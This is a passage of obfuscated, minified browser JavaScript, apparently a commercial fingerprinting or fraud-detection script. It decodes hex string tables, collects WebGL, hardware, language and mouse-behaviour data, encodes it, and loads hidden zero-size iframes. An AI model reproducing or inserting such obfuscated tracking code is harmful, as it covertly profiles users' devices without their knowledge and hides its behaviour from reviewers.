x30\x30\x66\x35\x35\x34\x31\x35\x64\x35\x36\x35\x65\x36\x33\x37\x32\x37\x61\x37\x65\x37\x38\x33\x64\x30\x37\x30\x30\x35\x36\x31\x31\x35\x37\x36\x37\x34\x36\x30\x37\x30\x61\x30\x32\x35\x31\x34\x37\x35\x63\x31\x33\x33\x64\x35\x64\x30\x64\x35\x31\x30\x64\x35\x61\x30\x33\x35\x63\x35\x30\x35\x37\x34\x64\x34\x33\x34\x30\x34\x35\x35\x31\x35\x37\x35\x33\x34\x34\x31\x34\x30\x32\x35\x38\x31\x32\x30\x64\x31\x65\x34\x33\x30\x35\x30\x38\x31\x34\x30\x39\x34\x30\x34\x61\x30\x34\x34\x32\x34\x37\x31\x37\x34\x35\x30\x62\x35\x36\x31\x35\x34\x31\x35\x32\x35\x38\x30\x33\x31\x36\x35\x33\x35\x62\x36\x37\x35\x61\x30\x39\x34\x34\x30\x34\x30\x39\x36\x62\x30\x63\x30\x64\x35\x66\x35\x38\x35\x38\x30\x61\x31\x33\x35\x39\x35\x37\x35\x63\x31\x33\x34\x34\x35\x33\x30\x66\x35\x66\x33\x64\x35\x64\x35\x63");
var td_3a=td_3a||{};function td_0R(){try{var td_g0=td_pI();if(td_g0===0||td_g0===-1){return;}var td_Cm=td_g0.gl;var td_eP=td_g0.name;td_eP+=td_Cm.getParameter(td_Cm.VERSION);td_eP+=td_Cm.getParameter(td_Cm.SHADING_LANGUAGE_VERSION);
td_eP+=td_Cm.getParameter(td_Cm.VENDOR);td_eP+=td_Cm.getParameter(td_Cm.RENDERER);var td_hE=[];try{td_hE=td_Cm.getSupportedExtensions();}catch(td_lF){}var td_uq=td_hE.length;if(td_uq){var td_en="";for(var td_mT=0;
td_mT<td_uq;td_mT++){if(td_en.length){td_en+=((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(0,2)):null);
}td_en+=td_hE[td_mT];}td_eP+=td_en;}var td_It;var td_lF=td_Cm.getExtension(((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(2,30)):null))||td_Cm.getExtension(((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(32,37)):null))||td_Cm.getExtension(((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(69,34)):null));
if(td_lF){td_It=td_Cm.getParameter(td_lF.MAX_TEXTURE_MAX_ANISOTROPY_EXT);if(td_It===0){td_It=2;}}else{td_It=((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(103,13)):null);
}td_eP+=td_It;return td_eP;}catch(td_lF){return null;}}function td_1b(){try{var td_xi=td_pI();if(td_xi===0||td_xi===-1){return;}var td_d9=td_xi.gl;if(typeof td_d9.getExtension!==((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(116,8)):null)||typeof td_d9.getParameter!==((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(116,8)):null)){return null;
}var td_wK=td_d9.getExtension(((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(124,25)):null));
if(!td_wK||typeof td_wK!==((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(149,6)):null)){return null;
}var td_Kf="";var td_mv=td_d9.getParameter(td_wK.UNMASKED_VENDOR_WEBGL);if(typeof td_mv===((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(155,6)):null)){td_Kf+=((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(161,6)):null)+encodeURIComponent(td_mv);
}var td_Nh=td_d9.getParameter(td_wK.UNMASKED_RENDERER_WEBGL);if(typeof td_Nh===((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(155,6)):null)){td_Kf+=((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(167,6)):null)+encodeURIComponent(td_Nh);
}return td_Kf;}catch(td_OY){return null;}}function td_1f(){((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(173,10)):null);
var td_Uz="";var td_jQ=true;var td_ws=null;this.tryAgain=function(){return td_jQ;};this.getFPParams=function(){td_jQ=false;return td_Uz;};this.getRunTimeMS=function(){if(td_ws!==null){return((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(183,4)):null)+td_3a.toFixed(td_ws,2);
}return"";};function td_gr(){var td_OS="";var td_Ix=false;if(typeof td_0R!==[][[]]+""){var td_Go=td_N();var td_po=td_0R();if(td_po){td_Uz+=((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(187,6)):null)+encodeURIComponent(td_po)+((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(193,6)):null)+td_6P(td_po);
td_OS+=td_po;td_Ix=true;if(td_Aq){td_WC.push(((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(199,3)):null)+td_3a.toFixed((td_N()-td_Go),2));
}}}if(typeof td_1b!==[][[]]+""){var td_Go=td_N();var td_OB=td_1b();if(td_OB){td_Uz+=td_OB;td_OS+=td_OB;td_Ix=true;if(td_Aq){td_WC.push(((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(183,4)):null)+td_3a.toFixed((td_N()-td_Go),2));
}}}if(typeof navigator.hardwareConcurrency===((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(202,6)):null)){var td_jM=navigator.hardwareConcurrency;
if(!td_3F(td_jM)){td_OS+=td_jM;}}if(typeof navigator.deviceMemory===((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(202,6)):null)){var td_Ln=navigator.deviceMemory;
if(!td_3F(td_Ln)){td_OS+=td_Ln;}}if(typeof navigator.language===((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(155,6)):null)){td_OS+=navigator.language;
}if(typeof navigator.languages===((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(155,6)):null)){td_OS+=navigator.languages;
}if(td_OS!==""&&td_Ix){td_Uz+=((typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789)!=="undefined"&&typeof(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f)!=="undefined")?(td_3a.tdz_4bce4d084bdf459ab4c7b5a654904789.td_f(208,7)):null)+td_6P(td_OS);
}td_ws+=td_N()-td_Go;}this.setup=function(){var td_rj=td_N();try{setTimeout(function(){td_gr();});}catch(td_F9){td_jQ=false;return null;}td_ws=td_N()-td_rj;};}td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5=new td_3a.td_5O("\x37\x37\x38\x63\x65\x35\x38\x64\x34\x30\x61\x63\x34\x32\x33\x66\x39\x30\x63\x30\x62\x62\x38\x33\x63\x35\x36\x35\x36\x31\x63\x35\x34\x32\x34\x34\x35\x64\x34\x33\x31\x36\x34\x31\x34\x61\x30\x64\x35\x37\x34\x34\x30\x63\x30\x63\x34\x31\x34\x31\x35\x36\x30\x62\x34\x66\x35\x64\x31\x30\x34\x34\x30\x66\x30\x64\x34\x38\x35\x31\x30\x62\x34\x36\x35\x35\x35\x30\x35\x34\x35\x39\x31\x30\x35\x31\x35\x65\x35\x61\x31\x65\x30\x31\x30\x64\x34\x36\x35\x62\x33\x62\x35\x64\x35\x65\x30\x35\x30\x36\x34\x63\x30\x66\x31\x35\x30\x62\x35\x35\x35\x35\x35\x65\x30\x31\x34\x34\x30\x30\x35\x61\x34\x35\x35\x65\x30\x36\x31\x30\x34\x35\x35\x37\x35\x36\x30\x36\x36\x61\x35\x65\x35\x33\x30\x35\x34\x35\x30\x66\x35\x34\x35\x62\x35\x39\x30\x35\x31\x36\x30\x62\x30\x36\x30\x39");
var td_3a=td_3a||{};function td_6H(td_ZP){((typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5)!=="undefined"&&typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f)!=="undefined")?(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f(0,10)):null);
if(typeof td_ZP===[][[]]+""||td_ZP===null){return null;}if(typeof td_3a.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_3a.makeQueryStringIfJsonUnderMaxSize===null){}var td_Jf=td_3a.mouse.ANALYTICS_OFFSET;
var td_VH=td_3a.mouse.STATS_OFFSET;var td_t9=td_3a.mouse.RAW_OFFSET;var td_Js=td_3a.mouse.LIVENESS_OFFSET;var td_dh=td_ZP[td_3a.mouse.LEGACY_REPORT_REF];var td_Sd=td_ZP[td_3a.mouse.BHS_REPORT_REF];var td_Bv=td_ZP[td_3a.mouse.MAX_SIZE_ANALYTICS_REF];
var td_kj=td_ZP[td_3a.mouse.MAX_SIZE_STAT_REF];var td_WS=td_ZP[td_3a.mouse.MAX_SIZE_BHSC_REF];var td_iH=td_ZP[td_3a.mouse.MAX_SIZE_BHSCE_REF];var td_Pc=td_ZP[td_3a.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF];var td_ec=td_ZP[td_3a.mouse.MAX_SIZE_BHSDIM];
if(!td_dh&&!td_Sd){return null;}var td_Z7=64000;var td_Zg=4;var td_pP=10;var td_gC=false;var td_RP=false;var td_kS=false;var td_sl=false;var td_nh=false;var td_rr=false;var td_zz=true;var td_kF=true;var td_fE=true;
var td_Im=true;var td_JC=false;var td_uj=0;if(typeof td_6Y!==[][[]]+""&&td_6Y!==null&&td_6Y!==0){td_zz=(td_6Y&td_t9)===td_t9;td_kF=(td_6Y&td_Js)===td_Js;td_fE=(td_6Y&td_VH)===td_VH;td_Im=(td_6Y&td_Jf)===td_Jf;
}function td_En(){var td_qB="";var td_EY=null;var td_gM="";if(td_dh&&td_Im&&!td_gC){td_gM=td_dh.getMetaParams();td_EY=td_3a.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5)!=="undefined"&&typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f)!=="undefined")?(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f(10,7)):null),td_Bv,td_gM);
(td_EY[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_qB+=td_EY[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_gC=true);}if(td_dh&&td_fE&&!td_RP){td_gM=td_dh.getStatParams();td_EY=td_3a.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5)!=="undefined"&&typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f)!=="undefined")?(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f(17,3)):null),td_kj,td_gM);
(td_EY[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_qB+=td_EY[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_RP=true);}if(td_dh&&!td_kS){td_gM=td_dh.getMouseOffPage();td_EY=td_3a.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5)!=="undefined"&&typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f)!=="undefined")?(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f(20,3)):null),td_Pc,td_gM);
(td_EY[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_qB+=td_EY[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_kS=true);}if(td_Sd&&!td_nh){td_gM=td_Sd.getMouseEnvData();td_EY=td_3a.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5)!=="undefined"&&typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f)!=="undefined")?(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f(23,5)):null),td_iH,td_gM);
(td_EY[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_qB+=td_EY[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_nh=true);}if(td_Sd&&!td_rr){td_gM=td_Sd.getIdentContext();td_EY=td_3a.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5)!=="undefined"&&typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f)!=="undefined")?(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f(28,6)):null),td_ec,td_gM);
(td_EY[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_qB+=td_EY[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_rr=true);}if(td_Sd&&!td_sl){td_gM=td_Sd.getRawParams(td_WS);td_EY=td_3a.makeQueryStringIfJsonUnderMaxSize(Number(283400).toString(29),td_WS,td_gM);
if(td_EY[td_3a.BB_COMMON.NOT_TOO_LARGE]&&td_EY[td_3a.BB_COMMON.RESULT_QUERY_DATA].length>2){td_qB+=td_EY[td_3a.BB_COMMON.RESULT_QUERY_DATA];td_qB+=((typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5)!=="undefined"&&typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f)!=="undefined")?(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f(34,12)):null)+td_uj++;
}if(!td_EY[td_3a.BB_COMMON.NOT_TOO_LARGE]){td_sl=true;}}if(td_qB===null||td_qB===""){return"";}if(td_dh&&td_kF&&td_dh.isLivenessGreaterThanThreshold(td_Zg)){td_qB+=((typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5)!=="undefined"&&typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f)!=="undefined")?(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f(46,6)):null);
}td_qB+=((typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5)!=="undefined"&&typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f)!=="undefined")?(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f(52,6)):null);
return td_qB;}function td_s1(){var td_ka=td_En();if(td_ka===null||td_ka===""){return td_JC;}if(typeof td_2D!==[][[]]+""&&td_2D!==null){td_ka=((typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5)!=="undefined"&&typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f)!=="undefined")?(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f(58,9)):null)+encodeURIComponent(td_2D)+td_ka;
}td_ka=((typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5)!=="undefined"&&typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f)!=="undefined")?(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f(67,6)):null)+td_ka;
var td_IL=td_4h+((typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5)!=="undefined"&&typeof(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f)!=="undefined")?(td_3a.tdz_778ce58d40ac423f90c0bb83c56561c5.td_f(73,4)):null)+td_3a.td_2H(td_ka,td_3S);
if(td_IL.length>=td_Z7){td_JC=true;return td_JC;}td_1T(td_IL,document);return td_JC;}var td_iu=false;if(typeof td_3M!==[][[]]+""&&td_3M!==null&&(typeof td_2m===[][[]]+""||td_2m===null)){td_3M();}if(typeof td_2m!==[][[]]+""&&td_2m!==null&&typeof td_2m.reg!==[][[]]+""&&td_2m.reg!==null){td_iu=td_2m.reg(td_En);
if(!td_iu){}else{}}return[td_s1];}td_3a.tdz_2419087284644af88ddad84d0203afe8=new td_3a.td_5O("\x32\x34\x31\x39\x30\x38\x37\x32\x38\x34\x36\x34\x34\x61\x66\x38\x38\x64\x64\x61\x64\x38\x34\x64\x30\x32\x30\x33\x61\x66\x65\x38\x30\x32\x30\x35\x30\x33\x30\x61\x30\x34\x30\x64\x30\x31\x30\x35\x30\x30\x30\x64\x35\x37\x35\x36\x35\x37\x30\x35\x30\x33\x35\x65\x35\x64\x30\x61\x32\x64\x32\x37\x33\x36\x37\x39\x37\x39\x32\x31\x35\x39\x35\x34\x34\x32\x35\x32\x30\x63\x30\x33\x30\x30\x35\x35\x34\x32\x34\x30\x34\x38\x35\x38\x34\x32\x35\x31\x35\x36\x31\x66\x35\x63\x35\x64\x34\x35\x35\x35\x35\x36\x30\x64\x30\x33\x35\x63\x35\x39\x31\x36\x30\x64\x30\x30\x34\x39\x35\x30\x35\x64\x30\x30\x35\x34\x35\x37\x35\x65\x31\x65\x35\x30\x31\x35\x30\x34\x35\x36\x35\x36\x35\x36\x35\x65\x34\x31\x35\x33\x35\x37\x35\x62\x35\x64\x34\x61\x30\x65\x34\x34\x35\x33\x35\x36\x30\x30\x34\x65\x30\x38\x31\x34\x35\x34\x34\x38\x35\x31\x34\x38\x30\x38\x31\x64\x35\x66\x31\x30\x35\x34\x35\x63\x35\x63\x30\x30\x31\x32\x35\x66\x35\x34\x35\x37\x35\x32\x34\x35\x30\x32\x31\x30\x34\x38\x35\x38\x34\x31\x35\x31\x34\x30\x35\x66\x35\x62\x35\x61\x35\x62\x30\x37\x35\x61\x34\x62\x30\x62\x30\x38\x31\x34\x31\x30\x35\x64\x30\x66\x34\x34\x34\x34\x35\x64\x34\x30\x30\x39\x34\x63\x35\x34\x35\x35\x30\x38\x30\x39\x31\x34\x35\x64\x35\x63\x35\x36\x34\x63\x30\x64\x31\x66\x30\x61\x30\x34\x30\x36\x30\x66\x31\x34\x30\x33\x30\x39\x34\x61\x35\x63\x30\x31\x31\x36\x35\x62\x35\x34\x34\x38\x34\x63\x31\x37\x34\x32\x35\x31\x35\x65\x35\x63\x30\x66\x30\x35\x30\x30\x37\x35\x36\x31\x36\x63\x37\x63\x37\x35\x30\x32\x31\x36\x36\x66\x37\x66\x37\x34\x37\x63\x36\x32\x36\x30\x36\x34\x34\x66\x35\x35\x31\x36\x30\x38\x32\x39\x31\x37\x31\x39\x30\x39\x35\x34\x30\x36\x34\x61\x36\x38\x37\x66\x37\x63\x37\x62\x33\x35\x33\x32\x33\x35\x37\x35\x35\x62\x35\x37\x34\x33\x35\x36\x34\x33\x35\x37\x35\x31\x34\x36\x31\x36\x36\x63\x37\x62\x37\x38\x37\x63\x33\x35\x33\x32\x36\x38");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}td_3a.td_1H=function(){for(var td_m=0;td_m<td_3a.td_2M.length;++td_m){td_3a.td_2M[td_m]();}};td_3a.td_2H=function(td_O,td_a){try{var td_T=td_O.length+"&"+td_O;
var td_M="";var td_c=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(0,16)):null);
for(var td_S=0,td_y=0;td_S<td_T.length;td_S++){var td_g=td_T.charCodeAt(td_S)^td_a.charCodeAt(td_y)&10;if(++td_y===td_a.length){td_y=0;}td_M+=td_c.charAt((td_g>>4)&15);td_M+=td_c.charAt(td_g&15);}return td_M;
}catch(td_Y){return null;}};td_3a.td_4J=function(){try{var td_m=window.top.document;var td_g=td_m.forms.length;return td_m;}catch(td_b){return document;}};td_3a.td_3Q=function(td_b){try{var td_L;if(typeof td_b===[][[]]+""){td_L=window;
}else{if(td_b==="t"){td_L=window.top;}else{if(td_b==="p"){td_L=window.parent;}else{td_L=window;}}}var td_A=td_L.document.forms.length;return td_L;}catch(td_w){return window;}};td_3a.add_lang_attr_html_tag=function(td_M){try{if(td_M===null){return;
}var td_S=td_M.getElementsByTagName(Number(485781).toString(30));if(td_S[0].getAttribute(Number(296632).toString(24))===null||td_S[0].getAttribute(Number(296632).toString(24))===""){td_S[0].setAttribute(Number(296632).toString(24),((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(16,2)):null));
}else{}}catch(td_g){}};td_3a.load_iframe=function(td_m,td_C){var td_q=td_5o(5);if(typeof(td_1h)!==[][[]]+""){td_1h(td_q,((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(18,6)):null));
}var td_L=td_C.createElement(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(24,6)):null));
td_L.id=td_q;td_L.title=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(30,5)):null);
td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(35,13)):null),Number(890830).toString(31));
td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(48,11)):null),Number(890830).toString(31));
td_L.width="0";td_L.height="0";if(typeof td_L.tabIndex!==[][[]]+""){td_L.tabIndex=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(59,2)):null);
}if(typeof td_6a!==[][[]]+""&&td_6a!==null){td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(61,7)):null),td_6a);
}td_L.style=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(68,83)):null);
td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(151,3)):null),td_m);
td_C.body.appendChild(td_L);};td_3a.csp_nonce=null;td_3a.td_5S=function(td_D){if(typeof td_D.currentScript!==[][[]]+""&&td_D.currentScript!==null){var td_M=td_D.currentScript.getAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(154,5)):null));
if(typeof td_M!==[][[]]+""&&td_M!==null&&td_M!==""){td_3a.csp_nonce=td_M;}else{if(typeof td_D.currentScript.nonce!==[][[]]+""&&td_D.currentScript.nonce!==null&&td_D.currentScript.nonce!==""){td_3a.csp_nonce=td_D.currentScript.nonce;
}}}};td_3a.td_6T=function(td_L){if(td_3a.csp_nonce!==null){td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(154,5)):null),td_3a.csp_nonce);
if(td_L.getAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(154,5)):null))!==td_3a.csp_nonce){td_L.nonce=td_3a.csp_nonce;
}}};td_3a.td_5q=function(){try{return new ActiveXObject(activeXMode);}catch(td_b){return null;}};td_3a.td_2Y=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_A=[((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(159,18)):null),((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(177,14)):null),((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(191,17)):null)];
